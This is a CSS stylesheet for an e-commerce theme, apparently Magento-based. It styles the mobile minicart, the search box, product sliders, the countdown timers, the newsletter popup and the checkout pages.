.header-container .header-mobile .minicart-wrapper .block-minicart {
  border: 1px solid #e5e5e5;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .items-total .count {
  font-weight: normal;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .subtotal .label {
  font-weight: normal;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .subtotal .price-container {
  padding: .2em .6em .3em;
  margin: 5px;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content > .actions > .primary .action.primary {
  padding: 10px 20px;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1.3;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart {
  display: block;
  width: 100%;
  padding: 10px 15px;
  text-transform: uppercase;
  font-size: 15px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart:hover {
  background-color: #b0240d;
  color: #fff;
  border-color: #b0240d;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper {
  border-color: #e5e5e5;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item:not(:first-child) {
  border-color: #e5e5e5;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-name a {
  color: #414141;
  text-decoration: none;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-name a:hover {
  color: #b0240d;
  text-decoration: none;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-photo {
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 3px;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details {
  padding-left: 120px;
  text-align: left;
  font-size: 13px;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .toggle {
  font-weight: bold;
  margin: 0 0 5px;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .price {
  font-weight: 600 !important;
  font-size: 18px !important;
  font-family: 'Poppins', sans-serif;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-pricing .label {
  width: auto;
  padding: 0;
  margin-right: 5px;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-pricing .update-cart-item {
  line-height: 32px;
  padding: 0 12px;
  font-size: 12px;
  font-weight: 400;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .items-total {
  margin: 0 0 10px;
  font-weight: 700;
}
.header-container .header-mobile .block-search {
  width: 100%;
  padding: 0 13% 0 32% !important;
}
.header-container .header-mobile .block-search form.minisearch {
  border: 2px solid #e5e5e5;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  position: relative;
}
.header-container .header-mobile .block-search .control {
  padding: 0;
}
.header-container .header-mobile .block-search input {
  border: 0;
  color: #333;
  height: 40px;
}
.header-container .header-mobile .block-search .action.search {
  width: 40px;
  height: 40px;
  line-height: 40px;
  right: 0;
  padding: 0;
}
.header-container .header-mobile .block-search .action.search:hover:before {
  color: #b0240d;
}
.header-container .header-mobile .block-search .action.search:before {
  font-size: 26px;
  height: 40px;
  line-height: 40px;
  width: 40px;
}
.header-bottom {
  position: relative;
  z-index: 9;
  background: #ffffff;
  border: 1px solid #eee;
  min-height: 46px;
}
.minicart-wrapper .block-minicart .options {
  margin-top: 5px;
}
.minicart-wrapper .block-minicart .options .label {
  padding: .2em .6em .3em 0;
  float: left;
  font-size: 0.8rem;
}
.minicart-wrapper .block-minicart .options .values {
  line-height: normal;
  margin-bottom: 3px;
  font-size: 0.8rem;
}
.header-bottom .block-search,
.header-content .block-search {
  float: right;
  padding-left: 0;
  margin: 0 auto;
  width: 250px;
}
.header-bottom .block-search form.minisearch,
.header-content .block-search form.minisearch {
  background: #fff;
  padding: 1px 0 0;
  width: 260px;
  float: right;
  margin-top: 16px;
  position: absolute;
  right: 0;
  top: 64px;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
}
.header-bottom .block-search input,
.header-content .block-search input {
  border: 1px solid #fff;
  position: static;
  background: transparent;
  height: 40px;
  line-height: 40px;
  font-size: 13px;
  color: #333;
  border-radius: 3px;
  margin: 0 2px;
  width: 215px;
}
.header-bottom .block-search input ::placeholder,
.header-content .block-search input ::placeholder {
  color: #333;
}
.header-bottom .block-search input:focus,
.header-content .block-search input:focus {
  box-shadow: none;
  background: #edf7fd;
  border: 1px solid #a1c3fa;
}
.header-bottom .block-search .nested,
.header-content .block-search .nested,
.header-bottom .block-search .label,
.header-content .block-search .label {
  display: none;
}
.header-bottom .block-search .action.search,
.header-content .block-search .action.search {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background: transparent;
  padding: 0;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  cursor: pointer;
  pointer-events: visible;
  z-index: 1;
}
.header-bottom .block-search .action.search:hover:before,
.header-content .block-search .action.search:hover:before {
  color: #90b37f;
}
.header-bottom .block-search .action.search:before,
.header-content .block-search .action.search:before {
  font-family: FontAwesome;
  content: "\f002";
  font-size: 13px;
  height: 40px;
  line-height: 40px;
  width: 40px;
  color: #333;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-bottom .block-search .action.search span,
.header-content .block-search .action.search span {
  display: none;
}
.header-bottom .block-search .control,
.header-content .block-search .control {
  padding: 0;
  margin: 0;
}
/*Checkout--------------------------------------*/
.checkout-cart-index .main-content {
  padding: 20px 0;
}
.checkout-cart-index .main-content .main {
  margin: 0 auto;
  padding: 40px 0 30px;
  text-align: left;
}
.checkout-cart-index .page-title-wrapper .page-title {
  margin: 0;
  font-size: 20px;
  color: #0a263c;
  font: 20px/30px CorbelBold, sans-serif;
}
/*Page-top------------------------------*/
.item-inner:hover img {
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.banner-home {
  margin-bottom: 20px;
}
.banner-home .onsale-slider .owl-container {
  margin: 0;
}
.banner-home .onsale-slider .owl-container .owl-carousel .owl-controls .owl-buttons {
  right: 0;
}
.banner-home .onsale-slider .owl-container .owl-item {
  padding: 0;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item {
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 23px;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner {
  position: relative;
  padding: 0 10px;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner:hover .hot-sale {
  top: 80px;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .hot-sale {
  width: 65px;
  height: 65px;
  background: #333333;
  border-radius: 100%;
  color: #fff;
  font-weight: 600;
  font-size: 22px;
  padding: 12px 0;
  text-align: center;
  display: inline-block;
  text-transform: uppercase;
  position: absolute;
  top: 90px;
  right: 10px;
  z-index: 2;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .hot-sale .text-sale,
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .hot-sale small {
  font-size: 11px;
  display: block;
  width: 100%;
  text-align: center;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .product-name {
  margin-top: 10px;
  margin-left: -10px;
  padding-right: 53px;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .product-name a {
  color: #666666;
  text-transform: uppercase;
  font-size: 11px;
  line-height: 15px;
  margin: 0;
  font-weight: 600;
  text-decoration: inherit;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .product-name a:hover {
  color: #b0240d;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .price-box .price-label {
  display: none;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item:last-child {
  border: 0;
  margin: 0;
  padding: 0;
}
/*Title-------------------------------------------*/
.group-title1 h2 {
  font-size: 1.1em;
  color: #fff;
  background: #b0240d;
  padding: 0 5px;
}
/* Countdown------------------------------------ */
.item-content {
  border: 1px solid #e5e5e5;
  position: relative;
  padding: 93px 20px 15px;
}
.item-content .product-item-name a {
  font-size: 20px !important;
  line-height: 23px !important;
}
.item-content .countdown-container {
  background: #f6f6f6;
  border-bottom: 1px solid #e5e5e5;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.item-content .countdown-container .timer {
  width: 25%;
  display: inline-block;
  border-right: 1px solid #e5e5e5;
  text-align: center;
  padding: 15px 0;
}
.item-content .countdown-container .timer b {
  font-size: 30px;
  color: #d4232b;
  font-weight: 600;
  display: inline-block;
  width: 100%;
}
.item-content .countdown-container .timer span {
  color: #3b3b3b;
  font-size: 13px;
  font-weight: 300;
  display: inline-block;
  width: 100%;
}
.item-content .countdown-container .sec {
  border: 0;
}
.item-content .price-cart {
  padding-top: 20px;
  margin-top: 20px;
  border-top: 1px solid #e5e5e5;
  display: inline-block;
  width: 100%;
}
.item-content .price-cart .price-box {
  float: left;
  width: auto;
}
.item-content .price-cart .price-box .special-price {
  display: block;
}
.item-content .price-cart .price-box .special-price .price {
  color: #3b3b3b;
  font-size: 24px;
  font-weight: 600;
}
.item-content .price-cart .price-box .old-price {
  display: block;
  margin-bottom: 3px;
}
.item-content .price-cart .price-box .old-price .price {
  font-size: 18px;
  color: #999999;
  font-weight: 400;
}
.item-content .price-cart .product-item-actions {
  float: right;
  width: auto;
}
.item-content .price-cart .product-item-actions .action.primary {
  line-height: 40px;
  padding: 0 16px;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  background: #b0240d;
  border-radius: 3px;
  letter-spacing: 0;
}
.item-content .price-cart .product-item-actions .action.primary:hover {
  background: #333;
}
/*Category-top------------------------------------*/
.catgrid .item {
  border-top: 4px solid #59b210;
  padding: 35px 0px 30px;
  display: inline-block;
  width: 100%;
}
.catgrid .item h3 {
  color: #666;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
}
.catgrid .item .catlist-content {
  margin-top: 25px;
}
.catgrid .item .catlist-content .cat-images {
  width: 170px;
  border: 1px solid #e5e5e5;
  float: left;
}
.catgrid .item .catlist-content ul {
  margin-left: 200px;
  padding-top: 10px;
}
.catgrid .item .catlist-content ul li a {
  color: #666666;
  font-size: 12px;
  font-weight: 300;
  margin-bottom: 13px;
  display: block;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.catgrid .item .catlist-content ul li a:hover {
  color: #b0240d;
}
.catgrid .item .catlist-content ul li a:hover:before {
  background: #b0240d;
}
.catgrid .item .catlist-content ul li a:before {
  content: "";
  background: #999999;
  width: 7px;
  height: 7px;
  border-radius: 100%;
  display: inline-block;
  margin-right: 8px;
}
.catgrid .item .catlist-content ul li.link-category {
  margin-top: 10px;
  display: inline-block;
}
.catgrid .item .catlist-content ul li.link-category a {
  padding: 10px 20px 8px;
  background: #9b9b9b;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.catgrid .item .catlist-content ul li.link-category a:hover {
  background: #444444;
}
.catgrid .item .catlist-content ul li.link-category a:before {
  display: none;
}
/* Productstab----------------------------------- */
.producttab-container {
  min-height: 200px;
  background: #fff;
  display: inline-block;
  border: 1px solid #efefef;
  margin-top: 25px;
  position: relative;
  width: 100%;
}
.producttab-container .owl-container {
  margin: 0 auto;
}
.producttab-container .owl-container .owl-item {
  padding: 0;
}
.producttab-container .owl-container .owl-item .item .item-inner:hover .box-info {
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  z-index: 2;
  bottom: 0;
}
.producttab-container .owl-container .owl-item .item .item-inner:hover .box-info .box-hover {
  bottom: 0;
}
.producttab-container .owl-container .owl-item .item .item-inner .image-container {
  border-bottom: none;
}
.producttab-container .owl-container .owl-item .item .item-inner .image-container img {
  max-width: 100%;
  height: auto;
}
.producttab-container .owl-container .owl-item .item .item-inner .box-info {
  z-index: 2;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  position: absolute;
  bottom: -100%;
  background: #fff;
  top: auto;
  width: 100%;
  left: 0 !important;
  margin: 0 !important;
}
.producttab-container .owl-container .owl-item .item .item-inner .box-info .box-hover {
  position: static;
  left: 0 !important;
  margin-left: 0px;
}
.producttab-container h2 {
  color: #ffffff;
  text-transform: uppercase;
  text-align: left;
  padding: 0;
  font: 600 20px/26px Corbel, sans-serif;
  margin: 0;
}
.producttab-container .group-title1 {
  float: left;
  width: 20%;
  background: #e66b6b;
  position: absolute;
  height: 100%;
  margin-bottom: 0;
}
.producttab-container .group-title1 h2 {
  padding: 15px 30px;
}
.producttab-container .group-title1 h2:before {
  display: none;
}
.producttab-container .group-title1:after {
  display: none;
}
.producttab-container .group-title1 ul.tabs {
  background: #e66b6b;
  color: #ffffff;
  text-align: left;
  margin-bottom: 25px;
  position: relative;
  z-index: 1;
}
.producttab-container .group-title1 ul.tabs li {
  margin: 0;
  clear: both;
  width: 100%;
  border-bottom: 1px solid #e66b6b;
  border-top: none;
  border-left: none;
  border-right: none;
  cursor: pointer;
  padding: 0px 30px;
  line-height: 31px;
  font-weight: 500;
  list-style: none;
  background: #e97a7a;
  overflow: hidden;
  position: relative;
}
.producttab-container .group-title1 ul.tabs li:hover {
  background: #efa0a0;
  border-bottom: 1px solid #e66b6b;
}
.producttab-container .group-title1 ul.tabs li.active {
  background: #efa0a0;
  border-bottom: 1px solid #e66b6b;
}
.producttab-container .tab_container {
  float: right;
  width: 80%;
  padding: 39px 20px 37px;
  background: #ffffff;
  clear: none;
}
/*Categorytab-------------------------------------*/
.tabs-category_products_tab_list3 li,
.tabs-category_products_tab_list4 li {
  display: none !important;
}
.categorytab-container {
  padding-top: 20px;
  margin-top: 30px;
  border-top: 1px solid #efefef;
}
.categorytab-container .owl-container {
  margin: 0;
}
.categorytab-container .owl-container .owl-wrapper-outer {
  border: 1px solid #eee;
}
.categorytab-container .owl-container .owl-item {
  background: #fff;
  padding: 0;
  border-right: 1px solid #eee;
}
.categorytab-container .owl-container .owl-item:last-child {
  border-right: 1px solid #eee;
}
.categorytab-container .owl-container .owl-item .item .item-inner .image-container {
  border-bottom: 1px solid #eee;
}
.categorytab-container .owl-container .owl-item .item .item-inner .box-info {
  margin: 10px;
}
.categorytab-container h2 {
  color: #333333;
  font: 600 24px/16px Corbel, sans-serif;
}
.categorytab-container .featured h2 {
  color: #333333;
  font: 600 24px/16px Corbel, sans-serif;
}
.categorytab-container ul.tabs {
  border: none;
  margin: 20px 0;
  padding: 0;
  float: left;
  list-style: none !important;
  height: 32px;
  width: 100%;
  text-align: left;
  position: relative;
  z-index: 1;
}
.categorytab-container ul.tabs li {
  font: 13px/2.55 "Open Sans";
  float: left;
  border: none;
  color: #ffffff;
  margin-right: 3px;
  cursor: pointer;
  padding: 0px 21px;
  line-height: 31px;
  border-left: none;
  font-weight: 500;
  list-style: none;
  background: #999999;
  overflow: hidden;
  position: relative;
  display: inline-block;
}
.categorytab-container ul.tabs li:hover {
  background: #90b37f;
  border: none;
  cursor: pointer;
}
.categorytab-container ul.tabs li.active {
  background: #90b37f;
  border: none;
}
/* Feature--------------------------------------- */
.featureproduct-slider {
  margin-top: 60px;
  /*.group-title1 {
		margin-bottom:15px;
		padding-bottom:20px;
		border-bottom:1px solid #e5e5e5;
		&:after {
			display:none;
		}
	}
	*/
}
.featureproduct-slider .item {
  width: 100%;
  display: inline-block;
}
.featureproduct-slider .item .images-content {
  width: 100px;
  float: left;
}
.featureproduct-slider .item .feature-content {
  margin-left: 120px;
}
.featureproduct-slider .item .feature-content .item-price {
  margin-top: 15px;
}
.featureproduct-slider .item .feature-content .item-price .price-box .old-price {
  display: block;
  vertical-align: middle;
  margin-bottom: 3px;
}
.featureproduct-slider .item .feature-content .item-price .price-box .old-price .price {
  font-size: 13px;
  color: #999999;
  font-weight: 400;
}
.featureproduct-slider .item .feature-content .item-price .price-box .special-price {
  display: inline-block;
  vertical-align: middle;
}
.featureproduct-slider .item .feature-content .item-price .price-box .special-price .price {
  color: #3b3b3b;
  font-size: 18px;
  font-weight: 600;
}
.featureproduct-slider .item:last-child {
  border: 0;
  margin: 0;
  padding: 0;
}
.featureproduct-slider h2 {
  font-size: 1.1em;
  color: #fff;
  background: #ff9900;
  padding: 0 5px;
}
.featureproduct-slider.home {
  margin-top: 0;
}
.featureproduct-slider.home h2 {
  background: #b0240d;
}
.featureproduct-slider.home .price-details {
  display: none;
}
/*Recentproduct-----------------------------------*/
.recentproduct-container {
  margin: 50px 0 30px;
}
.recentproduct-container .owl-container {
  margin: 0 -8px;
}
.recentproduct-container .owl-container .owl-item {
  padding: 0 8px;
}
/*Vmegamenu---------------------------------------*/
.cms-index-index .pt_vmegamenu {
  display: block !important;
}
.cms-index-index .page-title-wrapper {
  display: none;
}
.cms-index-index .main-content {
  margin: 0 auto;
  min-height: 400px;
  padding: 25px 0 0px;
  text-align: left;
}
.nav-container {
  border: 0;
}
.block-static-block.widget {
  margin-bottom: 0;
}
/*.main_banner----------------------------------------------*/
/*
.main_banner{
    display: inline-block;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
	.banner1 {
		float: left;
		width: 67%;
	}
	.banner2 {
		float: left;
		width: 33%;
		img{
		}
	}
	a{
		float:left;
		display:inline-block;
	}
	img{
		vertical-align:top;
		&:hover{
			opacity: 0.7;
		}
	}
}
*/
/* Verticalmenu------------------------------------*/
.verticalmenu-container .verticalmenu-title {
  padding: 9px;
  display: inline-block;
  width: 100%;
  border-radius: 5px 5px 0 0;
  margin-bottom: 3px;
}
.verticalmenu-container .verticalmenu-title h2 {
  display: block;
  font-family: 'arial';
  min-height: 16px;
  padding: 0;
  font-weight: bold;
  font: 600 22px/16px Corbel, sans-serif;
  color: #333333;
}
.verticalmenu-container .ma-nav-mobile-container {
  border-bottom: 1px solid #eee;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu ul {
  background: none !important;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li a {
  border: none;
  padding: 0px 10px 0px 40px;
  border-radius: 5px;
  font: normal 1.1em/2em "Open Sans", sans-serif;
  color: #333333;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li a:hover {
  color: #b0240d;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li .head a {
  background: url(../images/menu_down.png) no-repeat;
  color: #333333;
  display: block;
  height: 10px;
  padding: 0;
  width: 10px;
  border: 0;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li .head a:hover {
  background: url(../images/menu_up.png) no-repeat 0 0;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li .head a:before {
  display: none;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li.active > span.head a {
  background: url(../images/menu_up.png) no-repeat 0 0;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li ul li a {
  margin-bottom: 3px;
}
.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 32px;
  color: #777;
  content: '\e61d';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  position: absolute;
}
.newsletter .control input {
  display: block;
  width: 100%;
  margin: 3px 0;
  padding: 5px 0 5px 35px;
  line-height: 15px;
  background: #fff;
  border-radius: 3px;
  border: 1px solid #eee;
  color: #000000;
  font-size: 14px;
}
.newsletter .control input:focus {
  border: 1px solid #a1c3fa;
  background-color: #edf7fd;
}
.newsletter .control input.mage-error {
  border: 1px dashed #fff;
  background: #faebe7;
}
.newsletter .control div.mage-error {
  color: #eb340a;
}
.newsletter .control .actions button {
  overflow: visible;
  width: auto;
  border: 0;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
.newsletter .control .actions button span {
  background: #b0240d;
  padding: 8px 10px;
  display: block;
  font: bold 12px/19px Arial, Helvetica, sans-serif;
  text-align: center;
  white-space: nowrap;
  color: #fff;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.newsletter .control .actions button:hover span {
  background: #ff9900;
}
/*Newsletter Popup ---------------------------------------*/
#newsletter_pop_up {
  background: #fff !important;
  color: #FFFFFF;
  display: none;
  margin: -195px 0 0 !important;
  min-width: 450px;
  padding: 25px;
  top: 50% !important;
  position: fixed !important;
}
#newsletter_pop_up .logo-popup {
  background: #b0240d;
  margin: 0;
  width: 140px;
  display: inline-block;
  padding: 8px 0 7px;
}
#newsletter_pop_up .title {
  background: #b0240d;
  font-size: 25px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 34px;
  margin-bottom: 0;
  color: #fff;
  padding: 5px;
  width: 406px;
  display: inline-block;
}
#newsletter_pop_up .content {
  text-align: center;
}
#newsletter_pop_up .content ul {
  list-style-type: square;
  margin: 5px 0 0 15px;
}
#newsletter_pop_up .content #newsletter-validate-details .label {
  font-size: 1.1em;
  font-weight: 400;
  line-height: 22px;
  color: #000;
  margin: 15px 0;
  vertical-align: top;
  border-radius: 0;
  display: block;
  text-align: left;
}
#newsletter_pop_up .content #newsletter-validate-details #newsletters {
  margin: 0;
  width: 380px;
  height: 42px;
  line-height: 40px;
  padding-left: 10px;
  border: 0;
  background: #ebebeb;
  color: #333;
}
#newsletter_pop_up .content #newsletter-validate-details .subscribe {
  line-height: normal;
  padding: 11px 28px;
  margin: 0 0 5px;
  width: 49%;
  display: inline-block;
}
#newsletter_pop_up .content #newsletter-validate-details #newsletters-error {
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 5px;
  color: #ff0000;
}
#newsletter_pop_up .content #newsletter-validate-details .subscribe-bottom {
  margin-top: 15px;
}
#newsletter_pop_up .content #newsletter-validate-details .subscribe-bottom input {
  vertical-align: top;
}
#newsletter_pop_up .content #newsletter-validate-details .subscribe-bottom label {
  font-size: 14px;
  color: #7d7d7d;
  margin-top: 4px;
  line-height: 13px;
}
#newsletter_pop_up .content .b-close {
  color: #FFFFFF;
  cursor: pointer;
  display: block;
  padding: 0 5px;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  min-width: 70px;
  height: 24px;
  line-height: 24px;
  border: 1px solid #fff;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  position: absolute;
  top: -25px;
  right: 0;
}
#newsletter_pop_up .content .b-close.continue {
  position: unset;
  background: #000;
  line-height: normal;
  font-size: 13px;
  padding: 11px 28px;
  border: unset;
  width: 49%;
  display: inline-block;
  margin: 0 0 5px;
  height: unset;
}
/*Banner-static-----------------------------------*/
.banner-static {
  margin: 35px 0 60px;
}
.banner-static .col:hover a:before {
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0px, 740%, 0px);
}
.banner-static .col a {
  overflow: hidden;
  display: block;
  position: relative;
  z-index: 9;
}
.banner-static .col a:before {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 200%;
  height: 50%;
  background: rgba(255, 255, 255, 0.2);
  content: "";
  transition: transform 0.9s ease 0s;
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0px, -130%, 0px);
  z-index: 9;
}
/*Banner-Center--------------------------------------*/
.banner-center {
  margin-top: 40px;
}
.banner-center .col:hover a:before {
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0px, 740%, 0px);
}
.banner-center .col a {
  overflow: hidden;
  display: block;
  position: relative;
  z-index: 9;
}
.banner-center .col a:before {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 200%;
  height: 50%;
  background: rgba(255, 255, 255, 0.2);
  content: "";
  transition: transform 0.9s ease 0s;
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0px, -130%, 0px);
  z-index: 9;
}
/*Banner-left-------------------------------*/
.banner-left-static {
  text-align: center;
}
.banner-left-static .social {
  text-align: left;
  padding: 10px 0;
  border-bottom: 1px solid #eee;
}
.banner-left-static .social p {
  font-weight: 300;
}
.banner-left-static .banner {
  background: #fff;
  margin: 20px 0;
  border: 1px solid #eee;
  padding: 15px 15px 30px;
}
.banner-left-static .banner h3.title2 {
  font: 13px/16px 'Open Sans', sans-serif;
  color: #555;
  text-transform: uppercase;
  margin-top: 10px;
}
.banner-left-static .banner p.des {
  padding: 10px 25px;
  font: 12px/16px Open Sans, sans-serif;
  color: #555;
  font-weight: 300;
  margin-top: 10px;
  border-top: 1px solid #eee;
}
.banner-left-static .banner a.viewmore {
  background: #666666;
  padding: 9px 10px;
  color: #fff;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -webkit-transition: 0.3s ease-in-out;
}
.banner-left-static .banner a.viewmore:hover {
  background-color: #e66b6b;
  text-decoration: none;
}
.banner-left-static .shipping h2.title {
  font-weight: Bold;
  font: 23px/16px Corbel, sans-serif;
  text-transform: uppercase;
  color: #f8923f;
}
.banner-left-static .support h2.title {
  font-weight: Bold;
  font: 23px/16px 'Corbel', sans-serif;
  text-transform: uppercase;
  color: #90b37f;
}
.banner-left-static .money h2.title {
  font-weight: bold;
  font: 23px/16px 'Corbel', sans-serif;
  text-transform: uppercase;
  color: #333;
}
/*Banner-left1-------------------------------*/
.banner-left1 {
  margin-top: 60px;
}
.banner-products {
  padding: 55px 40px;
  text-align: center;
  background: #e9e9e9;
  margin: 0 0 45px;
  display: inline-block;
  width: 100%;
}
.banner-products h2 {
  font-size: 30px;
  color: #6a6a6a;
  margin: 0;
  font-weight: 600;
  text-transform: uppercase;
}
.checkout-index-index .page-header {
  padding: 0 30px 10px !important;
}
.checkout-index-index .authentication-wrapper {
  display: block !important;
}
.checkout-index-index .block-group {
  display: none;
}
.checkout-container {
  padding: 0 30px;
}
.checkout-container .authentication-dropdown._show {
  border: 0 !important;
  background: #f5f5f5 !important;
}
.checkout-container .modal-inner-wrap .modal-content {
  box-shadow: none;
  border: none;
  border-radius: 0;
  background: none;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item > span {
  font-size: 1.2rem;
  color: #9a9a9a;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item > span:after {
  font-size: 1.2rem;
}
.toolbar .modes .checkout-container .opc-progress-bar .opc-progress-bar-item._active:before {
  background: #b0240d;
}
.toolbar .modes .checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before {
  background: #b0240d;
}
.toolbar .modes .checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after {
  font-size: 1.8rem;
  line-height: 1.4rem;
}
.checkout-container .opc-wrapper .step-title {
  font-size: 1rem;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.checkout-container .opc-wrapper .fieldset > .field:not(.choice) > .label {
  padding: 0;
  display: inline-block;
  vertical-align: top;
  text-align: left;
  width: auto;
  float: none;
  margin: 0 0 8px;
}
.checkout-container .opc-wrapper .fieldset > .field:not(.choice) > .label:after {
  position: static;
  margin: 0;
}
.checkout-container .opc-wrapper .fieldset > .field:not(.choice) > .control {
  width: auto;
  float: none;
}
.checkout-container .opc-wrapper .fieldset > .field:not(.choice) > .control .label {
  padding: 0;
}
.checkout-container .opc-sidebar .modal-header {
  padding: 0;
  min-height: auto;
  border: none;
}
.checkout-container .opc-sidebar .modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
  background: #f5f5f5;
  padding: 20px;
  border: 0;
  border-radius: 0;
  margin-bottom: 30px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  border: none;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart .product {
  font-weight: bold;
  font-size: 0.9rem;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart .product .item-options .label {
  padding: 0;
  margin: 4px 10px 5px 0;
  font-weight: normal;
}
